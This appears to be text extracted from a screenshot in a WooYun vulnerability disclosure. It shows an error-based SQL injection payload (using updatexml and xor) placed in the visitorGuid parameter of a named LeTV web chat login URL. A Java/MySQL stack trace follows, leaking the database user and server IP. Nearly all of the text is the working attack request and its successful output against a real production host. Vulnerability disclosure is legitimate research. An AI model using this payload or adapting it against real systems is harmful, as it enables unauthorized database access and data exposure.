 Load URL
http://wechat3.cc.letv.com/EliteWebChat/clientLogin.do?queue=1&visitorGuid=7' xor(updatexml(1,user(),0))--+&urlFrom=null&keyword=null&searchEngine=nul
Split URL
Execute
Enable Post data Enable Referrer
org.apache.struts.action.ActionServlet.process(ActionServlet.java:1164)
org.apache.struts.action.ActionServlet.doGet(ActionServlet.java:397)
javax.servlet.http.HttpServlet.service(HttpServlet.java:617)
javax.servlet.http.HttpServlet.service(HttpServlet.java:717)
filters.SetCharacterEncodingFilter.doFilter(SetCharacterEncodingFilter.java:170)
filters.SetCharacterEncodingFilter.doFilter(SetCharacterEncodingFilter.java:170)
net.sf.liveSupport.servlet.LoadTimeFilter.doFilter(LoadTimeFilter.java:29)
root cause
java.sql.SQLException: XPATH syntax error: '@115.182.63.112'
com.mysql.jdbc.SQLError.createSQLException(SQLError.java:1073)
com.mysql.jdbc.MysqlIO.checkErrorPacket(MysqlIO.java:3603)
com.mysql.jdbc.MysqlIO.checkErrorPacket(MysqlIO.java:3535)
com.mysql.jdbc.MysqlIO.sendCommand(MysqlIO.java:1989)
com.mysql.jdbc.MysqlIO.sqlQueryDirect(MysqlIO.java:2150)
com.mysql.jdbc.ConnectionImpl.execSQL(ConnectionImpl.java:2620)
com.mysql.jdbc.StatementImpl.executeUpdate(StatementImpl.java:1664)
com.mysql.jdbc.StatementImpl.executeUpdate(StatementImpl.java:1583)
org.apache.commons.dbcp.DelegatingStatement.executeUpdate(DelegatingStatement.java:228)
org.apache.commons.dbcp.DelegatingStatement.executeUpdate(DelegatingStatement.java:228)
net.sf.liveSupport.util.db.DbUtil.executeUpdate(DbUtil.java:128)
net.sf.liveSupport.util.db.DbUtil.executeUpdate(DbUtil.java:141)
net.sf.liveSupport.dao.UserStatusHisDAO.updateUserStatusHisEndtimeByStaffId(UserStatusHisDAO.java:20)
net.sf.liveSupport.logic.UserLogic.processAfterUserLogin(UserLogic.java:92)
net.sf.liveSupport.struts.framework.CustomerLoginHelper.processSuccessfulCustomerLogin(CustomerLoginHelper.java:56)
net.sf.liveSupport.struts.action.ClientLoginAction.executeAction(ClientLoginAction.java:152)
net.sf.liveSupport.struts.action.BaseAction.execute(BaseAction.java:56)
org.apache.struts.action.RequestProcessor.processActionPerform(RequestProcessor.java:421)
org.apache.struts.action.RequestProcessor.process(RequestProcessor.java:226)
org.apache.struts.action.ActionServlet.process(ActionServlet.java:1164)
org.apache.struts.action.ActionServlet.doGet(ActionServlet.java:397)
javax.servlet.http.HttpServlet.service(HttpServlet.java:617)
www.wooyun.org